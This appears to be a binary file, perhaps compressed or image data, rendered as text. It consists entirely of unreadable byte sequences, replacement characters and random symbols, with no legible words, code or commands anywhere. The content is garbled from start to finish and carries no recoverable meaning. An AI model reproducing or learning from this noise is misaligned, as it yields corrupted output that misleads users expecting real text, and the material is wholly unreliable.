A��ِD�K�Zĥ��Zn��)JV�n���J'r��Z�r~�������൲���I��yEUʔΓFZTkK�k0�rj~�v���-p@��a:�Yh�uk�u�e+�ſk*�I�� n�������!���7Tdi#L�W�(0��m}c�����&M��a����6�%no�:��D(,��3�+	�$�@lMg�Q�����IbG�H�J� �H�F����a����:x^���(��k4S�Fa�	�S:ӥ�����>S�	o0r��'�1Z)��*�1E;�@_+� ���}o�K�p�V��&�VZ�i��/��V�&7�lZh��_�lqk��t���wB��p#��`�E�1	GAj`�P)6��?NIdgM�_�RCz(�����0t�DV����&��M�H��&�K%�$�s
QȥR��Zn2��|����	�ЃM豧(=��j�#��\O��9��H1*P��T�K���
����x�U�ꢵ]Ud7�����ֿ�K��3 ��"	fH'*(	��e)�D�F��?z�c	��FW�A 6�v����@��w)��;�ļ��D� Ik��C٨c	$g4'K�9�c�t��V4��ANU �t�&?i�*�s�H$(��j~���V�5�9ը�sF���
Pt�
:ҊA��[�g����&X�R�%J�af[&-�_�s�,'�02�)'����#��[�:�.�dqmh5�"}=��fۂ[����_�����&�V�7�D�m$�C����aEu���ʃ�}*��ͩ�N��KV�èQ�,QP�˔g�qB�,o*�v	W�>lh@#=I���{mF�����rq�+
t�D�a`��^�`�Bѹv�k��� ��*�HĄ��F�Q(�F�dQ)a6Ֆ,=lA1�N�<\���ؑ��I������7m��q��,A�y�5��t�+�knxI�"o�ͽ�#��2%G��EL�]�&�T�V��,�f�NL������(+Kc���4�7�щ_!����U+l]�ǛL�#�d[�M�����/������l�p=�jYz��r���` ��.�_�djO�"��X�R�%*)�ф��n����$@����T�)�"c�{m��|��aY�`��T`��%(���N�����e�"��#=���5����7OS�s���gA����i�j�������mٕn��yE���`#����2�6F��
H8%i�` +�G�ʘR��ܴ���Y��
�LXe5����5Fa���M�=7Q�	ܝV�" *H�2�C��)D���W(b������1Kx_�Q\[(�kP�i
Ou���
T�ٟ2^�T�Q�L`vW�5��+���D�Y��*�U\`O��"Ci�c�����궥�A�Z�Z
�~�D���g�i)�-��8G��FY�.�i�~Ka�HS9O�BKP�����4:ܲ)���Z�S��4���P�,2�"���m�*�=)k��ͩ�E
&�o|��ߕ������m�:

���R���o��oЩ0�+6@!t�7�T��&�����	�a�A�Fa��6��r6uj9bY)B(�A�Zu3.���Htqi�8�k�D�bo�e�N�Ad8�%�V1��
�'�q[-�{�$�ED��]��
��
JGev(Od<.�(�ru��f؄Mc�)�c]'4ؔUf��2_�G*A5�D��?�grAw�Wy�G
B5�7�
�r�Q6Gx����x�7&�a�2$�@��j�x"�gz�3������VK�0DB%7DyZ��k��¥&&��4T��&�� 'o�R�/I�/Ѥ!`���
�t��� �rP�]�ȋ8�^�7�um6γ)�4_s�*eG_�/s?8�z�~�Cwfx+w4 �o-a:�\c#.ex	GJ�Y�Fcxcd���{i���F]��a�b:f8�T�&�7ъ>f�#�'�Ti��A07;'Y(!\(�k_D+HC�:0�\� ID �K�l�A
��e�t�Q DX<aF(eA [�EC�#42�N���P�X4�ǅ��h���	�;�Gw�c5Q)�n7m� � ��"��Q��,�gxxxH�V6�78lcx�H-	X�x�[��Y!�j$b���fZ�����s�/�6y	(z,��I��C�0S=��+ Fsr��/S$��@Ц;�a
p|7�a�O�m�UuV}B�u��N_ԓY�D�2)�q_d�4~���5W�_{Xޘ�VXq�GR:a
�d.s�h�&-�4Q
0�U��h��Y������i7n������/��@q�{+�l{1Z痐W[D;�KD��97;g�QCjG�!y*��*TDV]Z���QV�1<׸ޖm�#}ΣW��ulU	�N3D}IsO�*��e� h15+Z`}FwF����d�wP�Mղa1bxf�$��,����"Q�2�|�,�x[͔,s9yj#aj���8�u@��ȱ[��/��H�[L�"@&
1s�ƵN�2*�`Fg/+t
Α9(1UY�]�� ��'f۶\E(�e�:C)��V��9�=ɓC�+Y�I�F�2>Ms(T� � !v�2��oU�>��
�7qP��qVr�9j��P��%F�7�wY(q��6,$%�؏CԖS'!�p�d"��I�8/4Rj�8&@7[��.M1=�5�@TÂ�W^� f4$�HH*!HF�;=� �@�v�4���M/�(�WV@	�BAꄌ��<?i�q���ܣ4^�+��q��CX��2��+Ժp`�?i��Y`��b,����#9;"�~iH �-D.#�c@�"�J��&���z�BR	d�0?�S���?�B��B�1���=�����g?֕�����51V]uT��5��mdEN�q�RNZ�N@s/A�J�˅�!)+lѢ�>�� i�>2��GҜ�CABJ��U��x�aC���2[B����-x�8��{�)���Q��y�I���������,��y!�9�K`��Ae�dR���O;t�T.Ar0�C|ѡ�
�gmB3�*�5��6nif��!l��f�&�rv �nrfv�����lA��>/*��C���>Q����)gj��Y}YZ�'Q�ұe��v/�����h0��*;x���!��w.�7�qe!/����!�/��x��S�\)<�[�5b6;c�m�A��G���@�f�(\#���3�fV�v�S8kg�)��FҘ��=��R�hQ��
gxU&`Q�6*!pQ�i1K�H,��J��p�ڗ`Y�V�&s���vx���C��x?��c�dQ:��S��-�q�&j�f8["vg:��RT�11�T1��
��x���8B�`}Ã��
쪼�3�53_�������A�)[$=����KWtV�1ʩ�w�� }�2j`-ѩ�$\C!oH0Ar%$ѹ�c�ױ)wp�ǝw���r..�JY��6�$�9�bL�/灓f��+%����&�4K�%�����l;��(�!��e&c2Z�j��z�R<�ZW�EE���h�)��FAg�2�u��� PGʉšʍ{�Ń�~\�KI�&A��$a���zQ�~Q���?���5/\%�"b�%�����i4��d�7�JZ�wkL8��^��%�w�a\������L��L#�4�Ӕ��[GE߱M�#���mA1N�	=�D4g%��ZіivdD_�*�ׁ<m�>tg�z� �Z[��]����"��!��P���첖��H�<e2q$c"��@�b�6rY������65D9欬�{ �zI�^�V�=T@EC��
�S�_�r��z�	/E�'qb��ܒ��a�� �G����%Kx^�$���j˽���=r{�2>fQ��;����w�p�qX�`<�[�ȳG���ه��T6�A����fk����B���Y�L�K*ui�َ'ue��b�Z���.�̦��K�G:GL<��Ӄ��J.³�P��L 3�Mc6<[E�k=Z��Dܨn��C �}4�KOf�O���hV�gs��1*����AR�h���#�D��Ye�%�ǬJ�Kۥ[B�d�њ[�hyy�Zd�%;�@(c�[R|�/��e��$�Ud�d&F6Tq�
Ϩ=,�cǞ���Ꚓ�짬�B���A��ż�<��J�f��W�T���E�-��age�FM3Nt5�mwv�>��>�#rX8�
�CRaj�}Y{s��ҡF�1r��h|c�H�@
���jTK$�'�#(�̞�c(��h�Y�n��!ċ�S�!)S�:����
��\y�p ��_S2�}gpX8�b��^��`�@��@�E�J4&���_E�v��}$ZOU.���� "`��~WC`u��\�P��2-���e>y�ۣ�n-��?��i� ���Ǡ���5k�A!f�vyA��O-y�1�ky�1u���O���S�ws�XE�rڐ��U$+�;�]�	l]ץ�(�r�ܔ��f^T�H�3�4�ͦ�����k���2�9`U5����o�����;2c�7��zÀ��hz�Q����Ā���!�9$?��%�幉n�.��Ic��^$9�! 6g���!|CR��G�'�1�68�ϧH�

 =2�|�w���3EaG9�Md�V�����7�T�t':WcD�⳻�I��]�3��%��\p��@+�J�*U�*T �����HED����BB܈1c���@��X #K�)%RL�q��SNhȒ�OT>o���qgϠ)��it�C�7�¬9�fǉ:eF r&΍w��X�*L�M�be* Sm�J �@ Px�ƍ���\S�\�"EJU)R?u��1�W��uHL
�eW�L�R嶕�VF��`ӧEOh5AՄQ�T!�m�T���k�vֽ�)����^8Â�
#����R��b�J`�T��kO�=���gO�=�x�\e@P��QiZE�2�X�/3Z��3�F�X�J)�Pbl��@
�(��z���I,��r�#�tj0%�L*j
��F�𡍨�ɣ����§�0��P����bE8�v�k����.�X����S1��bI���L��0���d묕�&@ �Q:!�>�L��j�7Ut�.��R�G܀��7;���#��
[���,�O\��κ��n�����*���X�4U:E$���ϥ���OĔL+���*#���/��R�p�Q�'�t%�1�r�q*ǲ�Þl*��&U�H,��#�Ib��	��Nы.���V�J \��"��VR1Ұª�*@Np!�B�1y;� �µ���F�`L�Ikm�:SXMS���,o��66 �bː�`9�.+���NQ�O[e�Ri ,-R�\QOf�Ry������&QR�&����g�2)XO�H�W���X�&�k/����g����ɘ������
?�x]�e1�52��2�km��k�p��-�o��� �͕ H�;I�t�����^|sŁ�TQ���*̀ԾdM��:����k��M������m�a=�+9#�t]�P�q1GCh��+�N��BORI�3 f�ZѴ� �$U�Va55UTwz�^�@J��h�jX��*����'	1d[Z��ҹV;�ɢz�IC��I"�ſ�,�Ոnn�ˏ�r@��M� �pT�S@!����`r().2���eX���L@6�Xi�D�Ԍ6P��071la���j����O�����-��0�)tw��Q0�Q y�CH�G ��`�w�O�{[�������*%c�H��*�qDl�YV����*O�U�v%G�u-��Z��ǱD�~�j��š�QI�i���#���-���wķr�� �i��$�fA����&b(M�qX2����ѤFL	9"����ac�n��Эnt�z]Ɯ��n:�Q�G�E�"��*�yZ&)����R��A\q��P�pG+}*�*��q'^tJ�f+�p�M�O�|2�]��m�_S�7,u�ʌ%��v���#hcz���+F��pI.���s����"����u���:C�fՋ'3I̽�՜��/#te`" ��!�4���l��fIaS��.�05FO��S�SR�*q�&i6uĔ�,��H�My]�>a�Xə����ZG#���x8=2�X]�ؼr=7�WGYUB�6��x$D&ZPQ���7����ʯ�v-�)�7y�_�7��ȁ��*H�R*�[X�(E�J����
�S6fM�G�W���eo���.�Mx�a1�K� sc���l75Uhn
����u*E����w��Z����$�9����N����S#Sըl�{,Q[�^�(W��
����QȠ��Y��,(E��Bڑ�5RomwT���o;޺r(�� �����.���^�d��:��4����t:���&M�˥��DT5�fN�m)6�1�.9���]���E,���Y�����<�������d�"�"�{5И��EX+ST�����`����J><�A�5p$�9sh^�Y�s�u}Z�D�Ӭ�U�&�Y�b�Y��L�6r���F���o�)LIѷHG9ʡ���&,��^��׾>��rNw'�mhRW��s�qqzl�Έ�N�����Ӝ��O���x']DwJ�T�F�e�q�+��>�Ơ�� �n��0�E �n�[���������������;�:x���]lA��K| �?�I ���
|����E�q0(���!�{�Jh���Iq����ct��e�m��N�\vt��bR6�]t�� E�:��lu��V	�	H6�c��T!����le��6%;����.��@W9���lj �Jⶏh)�m5fVL�f�Z�
"#����v�[#������u��ݱ* �Kn�||�2�Q��?~�W���6�vk���@��R���	G}��~pԟ`$�_s��u��Zd�i���:#+P��-�p�A�KdǕD�Kե�j��8��)2C����b-�9!Os���ZK����Y��]���꘧���j��8��*���I����&�����'�񏱺��C8~��w3�P8�k<|�<)A��ƫ �8����� �� ��0�;8}8���*��=��=�[�@%89vÂ��#�8��)��
ə�y�����c��L�(�h�p �V �����!#+#�NJ��äH��1�U؀b� �࿛jY�1N�-*6�)6Z� ;6�I���Dd�;� ?�`������mcMI�'
���&S�{�>�{�ŋ7ً��C=(�&��xs7��w�L8ГB�������� 3�P�F��:�u�0�5"���AՓ��� )  �dI�89�9�7;�K�1�HC���L���,��qA5�I���$ʀ>L?������pY�̘ ��-���-����x�3Q�:;"C��b6=)��L,����V�H"#��Ȏ
�*���UX�z�
����� 8(p�7��THJ���x�x3�h
  ������S�p8�J�ӀX�!�APD����CA���4ˤ$���
�<�`�S�f��A�9(�����D���Z��8����� �����Դ��L��8�ڠ���ˋ�j��\r����^�ш1��Db���ѥ�q;@)��<N�J����'�*҈�M����*�Д�@��p�����YL�<�'�8�A@!0��H�"�
��&8T���+9x3E�u#�H�
ط���j,��2���}�7p#/܁�K8Ch�Rp��s��:���(����Z'ᨨ��k���m�$�l��I�:�,��(�Q����(S�W��[j!��?��?�{��˥fCI�8�h��ס^3��[
��Q ɚ<���.�I�W���:y�9WL�7��Aك�#��O��& =Wa�"PK \Iǌ�;q��x<��# 
��9h�U/�HǑ#��q	*P=-0,(�T�#�:08"Q�ʖ��#�ЋLӋ��Ñoa�:��M�,�l������O�b�E���1����Ҋ��[�(E����؁ ҡd*.�@��(!Eq���;�H"�l���2(ZӃ�")q��(�[	���l�7���+�.�8�JR��Z���;XP���),������k7%؉̫�'��H>H�B,A+ L88�52��p�j<�ʌLv����B��)��@K���ȑ��M#Zr�M��U>�M��ٔ��0e�ɩ-#�?Z��)��R���ZfE�$�RA	-hK.�b�u}�V�.iRxW6����CA��	+/dXX�h�<P�������w���Q x�\�:؁,��S ���Qz %hʁ
=`F8� �!L�%�(��Ѓ{B|D$x<��H��8:@��I��Lf�#���U�д���0�K�o���(��,Lz!f=�7�=j���,���)�I*�%��Q����?�;ׁ�b:2Ψ�kKW�r[�SP�@��0�*�J��k
)��i�;�O�۷+����(�=l/ #�Ѓ�ܷ���PH�(������EP�S�]���+�"v;�/ �w�΁ɀ�C���YX��щ�jU}4������nQ �YC^����4��Y���������I;�Z�<_��)а�G�V4�HN��?"���q����BْQ��uu@���m3"	�+SS�2�/+ť��H�� �A|� ���&�~k�����08LŀU��$�
0>?PK�8��˼�K=���:r�aQ�ٕ4����S��}� ������R��B���բ�Z�M,6:I�����0��L�$���2���-D����M��[bRɩ1�a�-ٿmI��DVء%K��:����t}��H䷍N&`�5���&�H�{#�Њ4^0jH�Ёs�ñ�$D�P�ˋ� >^� :hས�� ��[�.�u�۵�f���� �5�
" ���X���; &�=+840$C��٥(���[q���⊺Uۍ������ᨤ�7�b�Z��!fʹ#e�򽱃�%^����p�~v��V�(5DǾR�r����j;��Kd�.�4� j����*��ِ��r=����1`�����<!����ʤ K���	���\���R��k�h��S)+��
&�
��A�:rKx�]����@e�" 
1(l��z�7�̾	������0Q��C�3:�~��[��j�2��@�I��-�H^�H�钿�I�-׀�Q>n_� ��@.b�R�	�@,h��m�*�"�X"�qE	�z����14B����R��}�0I��EX	�H���ZQT��G��p�!���=��]��* �=�V1�;�?�=�'(�� Ёa�9��	�Q��b�M�S�M�(���	{C띬K2k��,-�Iڌq�������!�|�ͫe��H�D|�|��2U���I�-��"k�M,�`���ȼK�l�V�v�[U@��u��$�4��+yJ< LF�0�����
�c�Z&F�h�䃁8��K�����) �L�e���S�|<�~9 �,��kot)��Z#=k��v	�q����M��᛼�0��Z_U�6��(N*R�B��?��:�1�	�%��?lh�h*�9&s�������_y�rW�N�*3��<��8m�x�.W��B�CM}�Q�O�N�<��1B.p\����.�/=�B���Ӏ�	(�
(v��0�+�W��6��+�8�B{2(8rd�H,!޳��S�Y/�� ?���o�6L�_�^��,p���������-��Q����1���JD�������c#�֟�}IN�q�a[W䂀u(kdP�.6���C#Yɨ'�3� %�J%F	�E �(p�
�&�)�@��P�D�8��
�A>�!p%�����xƁ#���:��.@��m�'ܫ[!�f��#Ț0���� ����R�2$@�Å!"�@U Q	L�2��c� ��
Y�H�#G�J �dGH��(* +U9Y����#FS(Uy4ET�*	��B ��V�ZQ�Z5�թM% ���Մ�PM!8�t�QUa�"5�)+R�"E*��R�.�9�ժU��J��B`ā��� u�(Q���r�T�WUU��R��� *�S��A��0�D�k�Q�� ZFD��B��)`'3d��
>@�0��(�+T�DE	0�)�P��$�=T�r��j"�}�X�J@�7 ����@|�D<h�^u����B�	� v�%�)���@]HP~-$�}7��QG.%�O9���F+��QG<�$J�4�D��\�Ҋ��FG5�R^E�@T�Y����UTM U+���ԕUV��(�l��a��TYV�iJ]��e�y���W�fa���*�9�c��2՞���e�R%A\ax�g&d*�F��l�Ap�v�) 5\1��f����ܥ���.0QZ*�W��nG�C�d���`_i1l�A9��		V@��J��)4�^�l|X���!i��"��5*�B�6kJ$nD�I5��QI&�4�F-���N!ի�N.�t�E���Q�|���I���UMRաTZifT�x�[cUV�D5��(ĵ ^j��m�E�+w���a��� ��	���(��Fhe�y&� ��R4� D����)�42���%��tA���t����`Cl�q�N��CEp��jP���- ��}��QA�ԗuA�!�>HXx� ��6J{BG��-~�+�C5z,� 6�JJ+��I;z��N��(J�4Ƹ�K&���MC�bQA����Y��U�Q:\��P��%�^]ٔ�JuL$�d�U��u�ɤ�I՞��lٝ5z�T>�R~�{j��T�9X.��#�����E��������4��|h�H 'x�qR�#�Yq�Q�����xat�=�5+Y$��*���`:���-`9=�+��")�it:��~B���tMI���/V�d&6��G02�m$$+*�[���L)yUq���b��=%KS˕���ёKD�W��� MjB)T�%�ff-̜�
9�"R�ٟ �h�?��)R!s-4�R�jXô���ZhA
P95t�4�RHv � ��E�i>���SxAhT|�,0A
���I���9L0��0\�j�#�i��0�\�N� Hs5�O�H TH����U8Q�[����V."�(�rQJ��#���G+a��Xq�{a�#�[�K|g���N-!k
S���/JR�JT��/��#W�ұ+x��)�7���.�d�b��2�ь1�� ���'.�#8�VX! ��h"浆�O�H� �BM.Y�~KB:$�V1��<��>�I���>����� ��4}�a�������+Z�cW��hG�3]��x���h'(��BqR�Tu&�N���0�,}�_��2�^�ym�����)��(�Ɣ��>��.��KN&�'TƐv2��#4P��>���D!;���h�!ű*d�`�5J��""D�m�>V�*k�u����BQQ1�����f+��O�\(�a��f��o�7���a`�ZL�5
�Î���V�!P�b��A􉩃V;�.���JI����)KS�
���a�I�h�R�o)гhF�&�x�#�MYi�HO��Yev���,�2��$�P�~R�(��\5-����W!)E�>�y�y<�{ޯͯ�t�j�f������D�����S�m�+��:9��Yu�+C6�Lm�s@��3T%�ŢܮF몴@���-1�=)��!5�HRa
i��Q�E`+0^Y���1�b]
���=���b�@ceVa ;�3���C�?�
U������C:���4�rh�D� ��J��ۺ�骞�Uz�BWB���f��Q-f6y��qEH!�S7�"�`$����_`m�_&��j�~y�h;�ax��(#���B�9B+bI#iA��SS��#���h0[cl�1r�JvI� ��u:�*�}>9q	�ζQd���4{�2�׹]�q�C�y���u`�C�~J{3X�+ؾ`��U{/��̽�Q�1[%5��7�啷y�.)�aSWWu�_���g��P�ֵ����] 6�Y�N("	�F�B������k�t'G�yX1}F���7�I�_K�d���@��s������1��!#,��B�(, 4���������'iNgթ�4����aV~$4_�i�0/��iĨ�S�o����&؞OA�LDDc�{�`CDJl��`J��Cq������O��PQ�L[j���R	�@��`F��HYISL�D�셐�+hŰ�O+PF��ac���(�B��H�Y�����~y�h��ʘm�i���u�������ɕ�UN`���-�~���_6uN=�T�|��<Z�d�ո�y@�瀆�qH���9�qZ�l����� �]�N�����N���M��Yh�������\�ki	�p�V�W�\Mٞ]��)���͌��	�U�9�(�
�(�B�,�c�(,�� @���|d]��Gم��p�i�]�5��9�|����98%ܣ���1��A���Z�[�͟託X�~i���"�I��QlD��MlZ�aD��H4�N�ؼ<��X�p�!�GEŋ�^+@IG!O�D�T��(��XX	%n��p )�B�n�O��"��#��,�r���V�t9�s9!.Aʣ=���Ʒ؝+Y��i��a���RZ[�|cҤ�]�jS��1�O�W��ٱTN�P��QY���A��l�=R^C%^Q4VQdъ��O�J���dZMl�O��[P�gUL���Q��0LW����)ndF)�'�I���	+�`���Љ`�F���މch�NH�
���ȝ@Ə���]@�V�S���Y���u�U�ƺ}�Z!���W��!���zA�u���U6:�9^���!���Z8�Sw��1
��y�)�AG�šD��g�1�^�d��`"EJ��ALU�OGU�UlT�u�!IU���R�bY�m���	�f�}&�5Y� (�$ͤ�-�d0�H�8W'M��	u-�R
Q�)j������Փ��dT�^��{Ig�E%>��7�FH������(���yv����}^E"^^�Fh\C�>Ǝ�忐\HT��H�\�*���Q�A�*L=��R�p�e��Ж(�"���%ْ��� �q!�@���ďZΝٍ�l�VEJ8�[Y�趀56H(ygq����Moz�t%'N�t&�V1�_��@��G��!��
5?M������#�B��y���T�Dc�E|��=^y���[X�K��G���F}�U<��fa^Ԕ���\Iň�^`f 1�` �FVh�:�b8��&�!�B���0��8�K�(�q��ia�=�C��^Ug�>�h0�Yu��6���!:��V�[���i�Ze���!Z��ے&�����{��ED�μ����%^����~��h$X�V�e�b"fRR�Q���X����*\&�E������P�` �� �����NP��B`��$	EuRO��[AJqzך�S�d����V�S���:6�� ��dN�qu�Yߍ�z�_z��0=�y\�n�T���u�<����F���T�\�����eC�H�*��l���hE
��钠Gz�����d�*��є\��*����a ����OW���^�rM�i~h\�F)�E�n����lB�����ܕ'��szNh0!��_ZJ.h��tje�%{5�]�Kw�*X���cD�!���Y&�`!��XF�J��q�%���^�P^�P+�ak潅K9��J2�,fU��U|��^m�5��qőO]�L����g��텆fc �(����B��(Ԍ-
M �L{�����O�R�a�ʨ�Eg�Up��ʉ�[i���]�e��Y�e.��aqp���}`H��wJ�t-�v�W�R����.d�I�A5���F��q��������PI�`b�\��pT��_ܩ��`� OL�T)�Ś���� [�]������"Ed(Tp-��/o,����nX{1������Ӂ5U�|ل���V�ě�Z�B���]��/*�����;�����W�s��e�-�H�B^�.�Q�I�iQ����mچ���d[l�EӦ�D�Q�zԋIŒU���Κ�]I-��^��\�|&�Ni�͸�r�B̀�R4���	<MO:���Knߍ�tQ�h�x�!b��vR��'2j�� 3K���*}))=f��*3�WE�sr���syz� �o"kH��߇�%{�g�=�y�~���q���t���Jx�ɘ��eb�:���Q�(LHemcvF,/�g�^��EmaT��[����$9�h�*8[&R`��E�
����aۉ�e��/�p%�0�x.D'MH��%��Y��n3!6���F���~um��L�w�������Y�T:� ����wVEy�ȩ.�zpF��?�G��q�
s�(6YOh��)ӰUT*3�GV˙�GkI��ܛ�ś�	�҉���Ϝ��Q�k
�.�ksI�h��������n,!M8�%#��vV���$z�/E�83W>�o'	��&}34�US��Z5Ȟ�1fS���7,6�v{QN��p?w1y*��d��
?��6��L	��J\Va�'�l9H1L4I�����N�ʁt�e�D��g����T���&Y���o�^�|��މ��fd�kjY\�	m{m�w���Ѱ57S��t��3!r�z� �1r�^������Gn���qcui�F��P�h�:�,���Bw=��N���*������{rO�� �|[R����^�
$A�g�&-Y��G�V�F)'�&d?�F�0%Q�eS	ØI�����,�dI�놏Oچ&�b0�.N�e�'�f��k̧��r��[���v�z�'��1����R%9�꺚�ƉҶ�B;4�y)<��U��gH],7��ů9'�9�!����Rc�<t�!��h�o|���+/h�I��iǝ9��X#n��^�B�yZ �b��TpԛJ=_��!��Z�PfɩM	��z��\ ���g
[�5���IN�ĻB(l�pݢ)`���|���˵O[yt��p}vO���o��?�s�()@5�yO2
�6��Of��ss���w���1y�vUG���'i����g�B$f���);Ia8��Y�H���:LRI�L�{�9�I��x^�P/JJ��d�G�'Fxc^��^	 ��k ��@a���\�O���g�fL|�ħU�(�5J+R������
�:��T���H��x�#F�����C�F^̨��ȅ$;�b��&Ì9�\r'Ǜ&Ar<U�#ɢ'9"}��%����:r#J�֌�2��×'K9��UZ�j�n�	p��u��U]v�b��޷u�F%�`+U�M�2���)�[In��p׶�<��[�~I_��p߷�n-��e	�J)�]��mV������w�U�] .|�*�������w�
����ãT)$�p�ΆW��5	$ �Jm��i~aω0����s�ÊXeRT"��j��NK$��"�)��bB�Z�o=����*��󫳾TA�3�V�n Gk%��BmŸ� �s,��ndm�M�+�:�+F��T�/��Ҭ��",�V�c7�rcH�
.W8q �VN�Vhe��BhN�L�2���2��,خQZ�>��cO����s�K/" �/�����$����$��{ P����)�P��D��I��l�3��r�4���D�Tl/�\̀�X�U����Y�k, �T�`DU*S��T�UV\C-5��4e���R8�m�۾k%�N�N9W�Kn�U�5���@�.�t�.N��5H>!�B�[��'�0
P��
k��"��B�
t� �X@�[�ICA�l�d�گўT�)��N��F?������j˕0��9D��D���,�o\��eS���;K��c܌D ���ZkEŦ׶H1�����x#θ2Ӵ MzE!��O�T�Ѥ�;�Xt`�F.SS������P�*���)d�qRg��� �<���TA�_ؿ�CZ�<� ����z���ҲVr0y^Q�s�/j��1�&S�Ig�V��U6Z��K����?,콸����>��/ȻK����1�|�̺:!VX	E�T��.��w�Q��s�S\�ר�Yl=�3��H��Pu<`���y�!	�O�\�� �T� Y$V�
��"?�Ϋ`ռ�-�-.�]\f��(�0.��Q�L��ʴf3��`�4��DP���B�x��pE��� ���n�Y�q��'1�hS���
*f�L��BH��}G"t��FX�2prsl��hB�Lf��#�����,�rT�H� �̃��ˋܒ��X�f����3���Jh,�gF��M�5�Rע�X�o5Q_�X#�(1Lb�l*C6_��{���������-�)�۔�����Mc��u�����]�k(.�=^��\d��x�Aj�� �f8�v�Q��D�}�(�:�
���X �Fs�3P��Xͪ�*�DL�<"idyD��Nk:��#�Q�Ɣ�1�'ay�O�lzC�^����t�{���~������Z�澃�hE���
+�� �����
�e�;�l��*v�w>U<�sȢ��Hp
�Os#05�΁�1���@/(�ql��l$�P�H������5����D�����ezȢRKj5$Ra@#R��R0�T���b
�|�{|�R+�3�a�`0hڢ�V�Q�	p	QŜ|�Q������(������_���8Vq�qO���V�[���V�_u�=��Fߒ3�o�`X�88�����n+����,���]�E����+Q��[��&G�(e��hm��	V������E�A�F��֊ ��
�޷�h.s��h*S�(�7�1~9�����,�h:�2[
o2�Zm�v��F���mm.)��յ����}#)Rl�y&��{bH�W��躵?���ms�U�s���\=,M�Pj{�!���3�)Vt�N�+�U�x��jb�3�:O��Qf4 �׾�햕8����:V��*�h�1Z��s�ApʊQt���El�Z(��;�D����U!w��g��'d�)8|8F�w���V#w�;�.�rU`"w�b��qem���z��/v��-�����D��U��؛�N�y�No�x���]�E��\�ţ���2v�됢��� ƽ@��h�8`5+沾|cO?a��:��w�*}�6��7�\E�}l���&������ W����x�2�v��:�'}���q�:�J�%�m��q��<���}r��oq�gfw����:pW^�T�b���&RyiHM�p�C�L�*�L=5˯/i��|�ʎ��P�~c 
�4�`Hi�����^ѱ✸�
P��"�ڹh���=۲�[#�ȷJx�S�R9C<�ԅoOV��kKc�%�;��*�ryp�o�@*�j�^���m��W1��>�OL�|�Lk��E�D�d?d�����]��{3ws��m1�~ySP|�JWZ�r�/ä&>	��{8�hF�Q`,�̞�Ҥ Lτ�wɴ-v�7�����V���k~'K��J�D!�)ʒK����"��l�0�<��b��	�DopZ���ɛި�o �H��E�l��L���)�k���j�������j�'�l�HaN��Dr�:|�],)��v2��#XJ�$N�f�Hyآ	�͒jF-���
����DV�g~�g�kGβN.*�D+�(I��#L�ϋM��e z��D�b��X��F!0˛�����������l�%�$΍RLQ p��>�I��L�{r�{���Ѫ�,��k����P�&\7n+�p�6J�ǲ�ne |����������7`���������˂��Zk�������g|���:~�y����1�j-�F���c8�(}�����Ba�/:�p����.� �J��g�bQu.��e�lؾG��������B0����!?�h���L�6����X�ʦ�N�|i��,ho�o��|&���U��f�N�q_���0I�w��:ZJm�;bR���\�y������ð8�����.,Mz���D�����n��N�E@�2�Daľ(��&�O��&�*�{����2P�D�6ʆ�2 �R-��$7Џ�2mK�L�l�n���1�72��*p�ʂ��n��0P��!r5Åip!V(;r�O$��0�/Wr��%�~C	�#]�4@�Y�_|*_ �	��)˨�bN�E��)Y�E~��҄��QL�M��d ��]�p�-������^�'.ϯ���$.�.1?Q�s�2B1Y��,�E�3]�0s�-P����L��#�#�ǼcJN��r�$�!]�$�J�,E��f9����"�N$�E��S�/К�:�h]�3`뚲��x�|~#]��ZK�K:�)�cN<l:��{Ú�IH�FV�Q�䯒��<�~L�n�-	� ��^̏� 9 �h|��B��D�"|�n3��%��m��dP3;���{���r�-63��v.�|�PE4|sPA�?ӯ0�� �(�:(�V�p-�E+�pK~R8�GK����n��J�Gm��W�e9[�E�S)�dXuꚱ:��oԎ�.��~�F�%<�#��ʔ�@��Q9
�n*���M��lrA��R'0@��53T1�l���qQ�� �6�B�M	N#�_YnNY3�R%r]ŵ��|lc@�)����D*�mwp;^ճ�2V}����]
��ꦘ�R�Ð4�Tm쇌��d�4_�e&�
]j�m�<��,��:�	�m;ʴ�F\	@.�C���h�/7�M3� ��"���6,���u\��Rk�_��M]�AW�� �S#�n?sm/�B�-��2BSTC�0Nq1��/��OI�8��6��V��_�����eq�d�))�)}m��r;v�b�(5WmHIk&m�:�e���)��-�S���u�QU)6=��^��n�R�
k ��-��.�V u�i�s5Q2��3����g3�VE��MPE9�x�xM�G���Q0l7�n�?a;�0;�5��^ �Z6;�m�_ �H�׊��9�&L̓��t�jj�Z����q;LK|�:�O��.G��t��J�U;�o���K��I�d��,A@��i�G�������2 �rwK�N?��jC1����o�27�'lM�7��T�,������7/E�x��o��j/��BY�x/+��}�w�絋��|�u���f
��W�n_27�äTb�sn�q�\aĈ�o6���Pc�x9�e��� 7�A7fLh�n�ޅ��O��س�R�(�0.�[��>��)���L����z�؆-5l�8���ٖm�V��Go5S_�kgٕ�wzC�[�6z�����U��#\�f�CW�RJ�����2a՚��:զm� ��3��D�R	1��2��(Y8�rIuTm 4�ћ��Ƴ��c���}D�n@w�'xS� /�3x{9/g����o_y���x:��W}�X5ŖA�W��x�M5�zkP|<�1��.�Nk0�:����N��c�(#�H��:l�8@�Y��ޔe�9�q�r�1���.\��9�X�a����L��+�Qq�Dt�S�jw-��^F9!��-�e ��^�o�V�Ey�-Z~Z~�n���93���V�����NAz��ء	{�՘��Q���	{��^c�6\�J�2q���℁�z�]�~��Dp ~ݯ�q�]�-9(L�7m�r�lo�9/H��N�(�KEk�c=[KV��q�2�����;�C>W�2�Z~Ti �����yu��=:�	��#[�	[�!�{�+�+��������NlK؅{y��n��t�x7;��[�H�4��~r;J�D�~�]��Єc;#����	�S���N�9 �yH�2<ML�zL����Tw9�#��h�N\��9:�LE���Ƴۡ���mx��5���N����W�떺{��[�G__:jlA:/{ܡ�ծ	._�3̈f�����u�U?���fKN�ІN9��g`�np��X6��Uχq�{mh�W+cix����NЧ��ŏ�%G�x	�r{�Z�Z~@Y�4-��ѾǱ���n:��o'�ɯ��x�M:x�;/�w�\ҿ5x�\�?Zl���۷��x�5��'ݘk�˻�e�<f;��H�ـY��2s�������8-�TA���9�#�k:�9����̥�@<2&CY>#�68M�u8uTsW�F���� :�Z�V�[/���T�[��R�� �L麥����|�S�i=l��ׯ��j��������y�B�A��Q=\�q����̧�t��zё�c�d�S��H��Q1F����\���g[:9��C� p�1f#��G�]�HK�2f?X�里�9��1�u	 /�C^Τ�$- �5�M�#^ҁ��YZy�je]��^l�n��z���k�M>�%��)���ա.��b�m����ܧ����8��|�7�����d�@x�dj�ֺ9&�W[�	�